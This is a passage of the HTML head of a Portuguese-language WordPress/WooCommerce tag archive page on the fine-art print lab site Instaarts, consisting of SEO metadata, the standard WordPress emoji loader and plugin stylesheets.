

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instaarts.com/tag/profundidade-de-campo/
body_size: 38386
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
							<style type="text/css" id="elegant-google-fonts">
						@font-face{font-family:'Work Sans';font-style:normal;font-display: block;font-weight:regularWork Sans;src:local('Work Sans'),local('WorkSans'),url() format('truetype');}						</style>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos profundidade de campo - Instaarts</title>
	<link rel="canonical" href="https://instaarts.com/tag/profundidade-de-campo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos profundidade de campo - Instaarts" />
	<meta property="og:url" content="https://instaarts.com/tag/profundidade-de-campo/" />
	<meta property="og:site_name" content="Instaarts" />
	<meta property="og:image" content="https://instaarts.com/wp-content/uploads/2024/01/instaarts-com-background.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instaarts.com/tag/profundidade-de-campo/","url":"https://instaarts.com/tag/profundidade-de-campo/","name":"Arquivos profundidade de campo - Instaarts","isPartOf":{"@id":"https://instaarts.com/#website"},"primaryImageOfPage":{"@id":"https://instaarts.com/tag/profundidade-de-campo/#primaryimage"},"image":{"@id":"https://instaarts.com/tag/profundidade-de-campo/#primaryimage"},"thumbnailUrl":"https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-scaled.jpg","inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://instaarts.com/tag/profundidade-de-campo/#primaryimage","url":"https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-scaled.jpg","contentUrl":"https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-scaled.jpg","width":2560,"height":1313,"caption":"girl in bed"},{"@type":"WebSite","@id":"https://instaarts.com/#website","url":"https://instaarts.com/","name":"Instaarts","description":"Laboratório Fine Art","publisher":{"@id":"https://instaarts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instaarts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://instaarts.com/#organization","name":"Instaarts","url":"https://instaarts.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://instaarts.com/#/schema/logo/image/","url":"https://instaarts.com/wp-content/uploads/2020/10/logo-insta.jpg","contentUrl":"https://instaarts.com/wp-content/uploads/2020/10/logo-insta.jpg","width":515,"height":527,"caption":"Instaarts"},"image":{"@id":"https://instaarts.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Instaarts &raquo;" href="https://instaarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instaarts &raquo;" href="https://instaarts.com/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Feed de tag para Instaarts &raquo; profundidade de campo" href="https://instaarts.com/tag/profundidade-de-campo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instaarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
        <style id="woocommerce-coupon-box-custom-css" type="text/css"></style>
        <style id="woocommerce-coupon-box-header-font" type="text/css"></style>
        <style id="woocommerce-coupon-box-body-font" type="text/css"></style>
        <style id="woocommerce-coupon-box-custom-input-border-radius" type="text/css"></style>
        <style id="woocommerce-coupon-box-custom-input-color" type="text/css"></style>
        <style id="woocommerce-coupon-box-custom-input-bg-color" type="text/css"></style>

        <style id="woocommerce-coupon-box-email-input-color" type="text/css"></style>
        <style id="woocommerce-coupon-box-email-input-bg-color" type="text/css"></style>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://instaarts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-elements-css' href='https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/elegant-elements.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-animations-css' href='https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/infi-css-animations.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-combined-css-css' href='https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/elegant-elements-combined.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://instaarts.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://instaarts.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://instaarts.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://instaarts.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://instaarts.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeSlider-skinHTML5-css' href='https://instaarts.com/wp-content/plugins/uni-woo-custom-product-options-premium/includes/vendors/range-slider/ion.rangeSlider.skinHTML5.css?ver=2.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce-coupon-box-popup-type-wcb-md-effect-1-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css//popup-effect/wcb-md-effect-1.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcb-weather-style-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/weather.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-template-3-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/layout-3.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcb-customizer-google-font-header-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wcb-customizer-google-font-header-open-sans-inline-css' type='text/css'>
.wcb-coupon-box .wcb-md-content .wcb-modal-header{font-family:Open Sans}
</style>
<link rel='stylesheet' id='wcb-customizer-google-font-body-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wcb-customizer-google-font-body-poppins-inline-css' type='text/css'>
.wcb-coupon-box .wcb-md-content .wcb-modal-body{font-family:Poppins}
</style>
<link rel='stylesheet' id='woocommerce-coupon-box-giftbox-icons-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/wcb_giftbox.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-social-icons-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/wcb_social_icons.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-close-icons-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/wcb_button_close_icons.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-basic-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/basic.css?ver=2.1.1' type='text/css' media='all' />
<style id='woocommerce-coupon-box-basic-inline-css' type='text/css'>
.wcb-coupon-box span.wcb-md-close{font-size:16px;width:36px;line-height:36px;color:#000000;background:rgba(255,255,255,0.7);border-radius:20px;right:-11px;top:-11px;}.wcb-coupon-box .wcb-content-wrap .wcb-md-content{border-radius:0px;}.wcb-coupon-box .wcb-md-content .wcb-modal-header{font-size:px;line-height:px;padding-top:px;padding-bottom:px;}.wcb-coupon-box .wcb-md-content .wcb-modal-body{background-color:#f4fbff;color:#ffffff;background-image:url(https://instaarts.com/wp-content/uploads/2024/02/bg-tiny.jpg);background-repeat:no-repeat;background-size:cover;background-position:0% 0%;}.wcb-coupon-box .wcb-md-content .wcb-modal-body .wcb-coupon-message{color:#ffffff;font-size:18px;text-align:center}.wcb-coupon-box .wcb-newsletter input.wcb-email{border-radius:0px;color:#727272 !important;background:#ffffff !important;}.wcb-coupon-box .wcb-newsletter .wcb-input-group ::placeholder{color:#727272 !important;}.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item{border-radius:0px;}.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item input,.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item select{color:#000 !important;background:#fff !important;}.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item ::placeholder{color:#000 !important;}.wcb-coupon-box .wcb-modal-body .wcb-coupon-box-newsletter .wcb-newsletter-form input{margin-right:0px;}.wcb-coupon-box .wcb-newsletter span.wcb-button{color:#ffffff;background-color:#39b54a;border-radius:0px;}.wcb-md-overlay { background:rgba(29,29,29,0.8); }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-social-icon{font-size:50px;line-height:50px;}.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-facebook-follow .wcb-social-icon { color:#3b579d; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-twitter-follow .wcb-social-icon { color:#3CF; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-pinterest-follow .wcb-social-icon { color:#BD081C; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-instagram-follow .wcb-social-icon { color:#6a453b; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-dribbble-follow .wcb-social-icon { color:#F26798; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-tumblr-follow .wcb-social-icon { color:#32506d; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-google-follow .wcb-social-icon { color:#DC4A38; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-vkontakte-follow .wcb-social-icon { color:#45668e; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-linkedin-follow .wcb-social-icon { color:#007bb5; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-youtube-follow .wcb-social-icon { color:#ff0000; }.wcb-modal-body{ position: relative; } .wcb-modal-body:before{ content: ''; width: calc(100% - 32px); height: calc(100% - 32px); top: 16px; left: 16px; background-color: rgba(0,0,0,0.75); position: absolute; z-index: 0; } .wcb-modal-body > *{ position: relative; } .wcb-modal-body p{ font-family: var(--body_typography-font-family) !important; } .wcb-modal-body p strong{ font-weight: bold; } .wcb-md-overlay{ z-index: 10000 !important; } @media screen and (max-width: 767px){ .wcb-modal-body{ padding: 1.5rem !important; } .wcb-coupon-message p{ font-size: 14px !important; } } .wcb-md-modal{ z-index: 20000 !important; } .wcb-coupon-box-title img{ width: 100% !important; max-width: 300px !important; }.wcb-coupon-box-small-icon{font-size:30px;line-height:30px;color:#ffffff;}.wcb-coupon-box-small-icon-wrap{background-color:#9632dc;border-radius:8px;}.wcb-coupon-box .wcb-md-close-never-reminder-field .wcb-md-close-never-reminder{color:#fff;background-color:#000000;border-radius:4px;}
</style>
<link rel='stylesheet' id='hint-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.8' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

